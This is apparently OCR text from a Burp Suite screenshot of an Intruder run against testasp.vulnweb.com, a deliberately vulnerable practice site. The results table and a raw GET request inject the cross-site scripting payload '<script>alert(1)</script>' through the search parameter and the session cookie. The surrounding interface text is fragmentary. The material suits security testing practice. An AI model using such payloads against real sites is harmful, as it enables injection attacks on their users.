 1 2 3 4 2 10:31
acuforum search
Burp Pr
2. Intruder attack of http://testasp.vulnweb.com
Attack Save Columns
Dashboa
1 ×
2. Intruder attack of http://testasp.vulnweb.com
Attack Save Columns
bility Scanner
Positions
Results Positions Payloads Resource pool Settings
Pay
You
Payl
Payl
Filter: Showing all items
Request Position Payload Status code Error Timeout Length Comment
0 200 4023
1 1 <script>alert(1)</script> 200 4015
2 2 <script>alert(1)</script> 200 4090
2019 Acunetix Ltd.
Pay
This
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/1/ky9wvb17xy4q7gbj40lvo44lp2sdmhex Copy
In future, just copy the URL and don't show this dialog Close
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/2010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQARBRRRD=%3cscript%3ealert(1)%3c%2fscript%3e
10 Upgrade-Insecure-Requests: 1
11
12
D
Add
Pay
You
Re
D
Pay
Event log
Search 0 highlights